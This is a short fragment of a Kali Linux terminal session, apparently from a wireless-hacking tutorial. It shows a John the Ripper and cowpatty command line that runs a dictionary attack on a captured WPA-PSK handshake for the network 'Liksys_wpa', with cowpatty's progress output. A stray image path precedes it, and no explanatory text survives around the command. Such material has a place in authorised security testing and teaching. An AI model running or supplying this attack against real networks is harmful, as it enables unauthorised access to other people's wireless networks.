 root@kali:~# john --wordlist=wpa.txt --rules --stdout | cowpatty -s Liksys_wpa -f - -r wpa
wifi-01.cap
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack.  Please be patient.
Using STDIN for words.
Press 'q' or Ctrl-C to abort, almost any other key for status
key no. 1000: 000000079846513200
key no. 2000: 00005613a00